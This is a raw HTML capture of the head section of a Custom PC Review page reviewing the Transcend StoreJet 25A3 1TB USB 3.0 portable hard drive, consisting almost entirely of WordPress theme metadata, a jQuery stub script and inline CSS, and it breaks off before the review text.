

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/
body_size: 27941
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.custompcreview.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.custompcreview.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive | Custom PC Review</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Custom PC Review &raquo; Feed" href="https://www.custompcreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom PC Review &raquo; Comments Feed" href="https://www.custompcreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom PC Review &raquo; Review: Transcend StoreJet 25A3 1TB USB 3.0 Portable Hard Drive Comments Feed" href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/feed/" />
<meta content="Extra v.4.27.4" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.custompcreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.custompcreview.com/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot);src:url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery 